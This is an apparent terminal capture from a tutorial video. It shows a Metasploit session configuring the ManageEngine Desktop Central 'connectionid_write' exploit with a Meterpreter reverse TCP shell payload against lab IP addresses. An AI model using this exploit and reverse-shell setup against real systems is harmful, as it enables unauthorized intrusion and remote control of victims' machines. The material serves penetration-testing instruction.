 File Edit View Search Terminal Help
windows/vncinject/reverse_winhttp normal No VNC Server (Reflective Injection), Windows Reverse HTTP Stager (winhttp
)
msf5 exploit(windows/http/manageengine_connectionid_write) >
msf5 exploit(windows/http/manageengine_connectionid_write) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/manageengine_connectionid_write) > show options
Module options (exploit/windows/http/manageengine_connectionid_write):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 8020 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for ManageEngine Desktop Central
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ManageEngine Desktop Central 9 on Windows
msf5 exploit(windows/http/manageengine_connectionid_write) > set rhosts 192.168.100.52
rhosts => 192.168.100.52
msf5 exploit(windows/http/manageengine_connectionid_write) > set rport 8022
rport => 8022
msf5 exploit(windows/http/manageengine_connectionid_write) > set lhost 192.168.100.108
lhost => 192.168.100.108
msf5 exploit(windows/http/manageengine_connectionid_write) > show options
Packt>